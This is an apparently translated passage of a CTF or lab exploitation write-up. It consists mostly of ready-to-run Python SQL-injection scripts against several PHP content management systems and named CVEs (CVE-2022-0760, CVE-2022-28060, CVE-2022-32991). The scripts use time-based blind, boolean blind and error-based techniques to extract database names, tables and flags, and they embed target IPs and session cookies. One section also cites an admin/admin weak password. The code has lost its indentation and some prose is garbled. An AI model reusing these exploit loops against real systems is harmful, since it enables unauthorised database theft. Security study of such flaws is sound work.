
The execution time reaches more than 5 seconds, indicating that the SQL statement has been executed.
import base64
import time
import requests
payload=b"""{"orderBy":"order limit 1;select (if(ascii(substr((select database()),1,1))>0,sleep(5),1))-- ","num":"1,1","type":"openedbyme"}"""
headers={
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0',
'Cookie':'lang=zh-cn; theme=default; lastProduct=2; think_template=default; SECKEY_ABVK=sDKUFx0SI2QxP1RGsU9FV8qwP8TB8dsS5s540TBV5ms%3D; BMAP_SECKEY=nYO150H6Wi-DT3mcAEoVLuT4r9CzC0S_Eze5tiiPyKXCUefAwVqUS-S_D0_0HfTtRUfRKLcQj3Zv0etp0wI6U-T73zjNXiLh_qCw8wxeIpYFhypp0iO4bRF5Z3Ybzte2BZQ9s7kcW32CL8iYEboDZNuDwUK6ApljNJr9yVz1spj8X9DACSY7j3raFA27vDw0; ASPSESSIONIDAQDDSBSS=GNHNFOMAHBLKHHMNBFNMEBMK; ASPSESSIONIDCQCCRATT=LBBHAMNAMBAOIMDHBFADKHLM; sid=abi792kma4oc97llvmdegnstt5; windowWidth=692; windowHeight=711; PHPSESSID=p9a6umsf1ajbc3d4tm5k9ge676; Hm_lvt_b60316de6009d5654de7312f772162be=1678363323; Hm_lpvt_b60316de6009d5654de7312f772162be=1678363707; f814212a5b521d45bd53097f6a4a5fdb_ci_session=d25dvapp153pkttr7sp9rrpak9hisg2i; lf_users___forward__=%2Findex.php%3Fs%3D%2Flists%2Findex%2Fid%2F55.html',
'Referer': 'http://110.40.154.212:8081/index.php?m=block&f=main&mode=getblockdata&blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMTtzZWxlY3QgKGlmKGFzY2lpKHN1YnN0cigoc2VsZWN0IGRhdGFiYXNlKCkpLDEsMSkpPjY0LHNsZWVwKDUpLDEpKS0tICIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0='
}
result = ''
for times in range(1, 88):
min = 0
max = 128
mid = (min + max) // 2
while min < max:
payload = '{'+f'"orderBy":"order limit 1;select (if(ascii(substr((select database()),{
times},1))>{
mid},sleep(5),1))-- ","num":"1,1","type":"openedbyme"' +'}'
base64encode_str = base64.b64encode(payload.encode('utf-8')).decode('utf-8')
url="http://110.40.154.212:8081/index.php?m=block&f=main&mode=getblockdata&blockid=case¶m="+base64encode_str
startTime = time.time()
resp = requests.get(url,headers=headers)
if time.time()-startTime > 3:
min = mid + 1
else:
max = mid
mid = (min + max) // 2
result += chr(min)
print(result)

Eight, Discuz7.2
function implodeids($array) {
if(!empty($array)) {
return "'".implode("','", is_array($array) ? $array : array($array))."'";
} else {
return '';
}
}
The cause of the vulnerability is that implementedids separates the $groupids array with , and forms characters similar to '1', '2', '3', '4'. When returning such characters, just take out the first escape character, it will be For normal 'escaping, program '1', '', '3', '4', resulting in the successful closure of the third and fifth quotation marks, and 3 escapes successfully.

The payload is as follows:
import re
import requests
s=requests.session()
headers={
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0'
}
url="http://110.40.154.212:8041/faq.php?action=grouppermission&gids[9]=%27&gids[10][0]="
#payload=") and updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+"
payload=")%20and%20updatexml(1,concat(0x7e,(select%20table_name from information_schema.tables where table_schema=database() limit 1,1),0x7e),1)--+"
url=url+payload
resp=s.get(url,headers=headers)
obj=re.compile(r'.*?XPATH syntax error: (?P<name>.*?)<br />.*?')
result3 = obj.search(resp.text)
print(result3.group("name"))
Nine, Poscms

Weak password admin admin

10. LFCMS

import time
import requests
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0',
'Cookie': 'lang=zh-cn; theme=default; lastProduct=2; think_template=default; SECKEY_ABVK=r765x/a4GpSgTpZWaXpRMHGkAr7A4jYs9j+/yYIFI7Y%3D; BMAP_SECKEY=Z87tl5vu1Tck9__fh5HGqx6jV4LMqg2iVrfDcWFYuWoF3KRhPMPWQDJK0UN3Rb_WfQH6WOFCQ58HM_bVAAO1ybF4klLwASuNrZ58kxks8KcFKBrZLKog6RbpZMwnRPdf0gPtuf_jkc3L4IfZPBOFxulTgRykV0wGZViV3ogirrqFatnGW5Kbam1L3iZgBr6b; Hm_lvt_b60316de6009d5654de7312f772162be=1678712949,1678717766,1678718983,1678720108; Py1_sid=moGWFy; Py1_visitedfid=2; f814212a5b521d45bd53097f6a4a5fdb_ci_session=qphormh4vscqqohbil540na3eqmijksd; member_uid=1; member_cookie=8f85827484437f675f15; finecms-admin-login=admin; PHPSESSID=kgaha0hgok2fobjk7ic4pb0292; lf_users___forward__=%2Findex.php%3Fs%3D%2Flists%2Findex%2Fid%2F4.html'
}
flag = ''
for times in range(1, 10):
count = 1
for j in range(1,130):
url = f'http://110.40.154.212:8070/index.php/Ajax/randMovie?limit=1&category=1%20AND%20(SELECT%208586%20FROM%20(SELECT(if(STRCMP({
count},ORD(MID((SELECT%20DATABASE()),{
times},1))),sleep(5),1)))YVDz)'
#1 AND (SELECT 8586 FROM (SELECT(if(STRCMP(2,ORD(MID((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))),sleep(5),1)))YVDz) 爆表
startTime = time.time()
resp = requests.get(url, headers=headers)
if time.time() - startTime > 3:
count += 1
else:
flag += chr(count)
break
time.sleep(1)
print(flag)
11. CVE-2022-0760
import requests
import time
# 这里我们直接猜测flag和上一个sql注入的flag位置相同
# flag
# ctftraining.flag
url = "http://43.143.7.97:28646/wp-admin/admin-ajax.php"
flag=''
for i in range(1, 100):
min = 1
max = 130
mid = int((min + max) / 2)
while min < max:
data = {
"action": "qcopd_upvote_action",
"post_id": f"(SELECT 3 FROM (SELECT if(ascii(substr((select group_concat(flag) from ctftraining.flag),{
i},1))>{
mid}, sleep(2),0))enz)"
}
start_time = time.time()
resp = requests.post(url=url, data=data)
end_time = time.time()
if end_time - start_time >= 1.5:
min = mid + 1
mid = int((min + max) / 2)
else:
max = mid
mid = int((min + max) / 2)
time.sleep(0.05)
flag += chr(mid)
print(flag)
12. CVE-2022-28060
import requests
url = "http://eci-2zedokw2lk9cmgyzien0.cloudeci1.ichunqiu.com/includes/login.php"
headers = {
"user-agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0",
"Cookie": "PHPSESSID=13eujk0h63jengf960ni8f75ib"}
result=''
for times in range(1, 80):
min = 0
max = 128
mid = (min + max) // 2
while min < max:
#payload = f"test' or (ascii(substr((select database()),{times},1))>{mid})#" php_cms
payload = f"test' or (ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{
times},1))>{
mid})#" #categories,comments,posts,users
params = {
"user_name":payload,"user_password":"test","login":""}
resp = requests.post(url, headers=headers,data=params,allow_redirects=False)
if resp.status_code == 302:
min = mid + 1
else:
max = mid
mid = (min + max) // 2
result += chr(min)
print(result)
Thirteen, CVE-2022-32991
import requests
url="http://eci-2ze7tjyvsp74pucwtvoj.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141b8009cf0%27%20and%20length(database())%3E2%23&n=2&t=10"
headers={
"user-agent": "Mozilla/5.0 (Macintosh;)",
"Cookie": "PHPSESSID=s9uv7tno0iv57qj1fde7u1sb64"}
result=''
for times in range(1, 80):
min = 0
max = 128
mid = (min + max) // 2
while min < max:
#url=f"http://eci-2ze7tjyvsp74pucwtvoj.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141b8009cf0' and if((ascii(substr((select database()),{times},1))>{mid}),1,0)%23&n=2&t=10"
#url = f"http://eci-2ze7tjyvsp74pucwtvoj.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141b8009cf0' and if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{times},1))>{mid}),1,0)%23&n=2&t=10"
#url = f"http://eci-2ze7tjyvsp74pucwtvoj.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141b8009cf0' and if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='flag'),{times},1))>{mid}),1,0)%23&n=2&t=10"
url = f"http://eci-2ze7tjyvsp74pucwtvoj.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=5b141b8009cf0' and if((ascii(substr((select flag from ctf.flag),{
times},1))>{
mid}),1,0)%23&n=2&t=10"
resp = requests.get(url, headers=headers)
if 'Notice' not in resp.text:
min = mid + 1
else:
max = mid
mid = (min + max) // 2
result += chr(min)
print(result)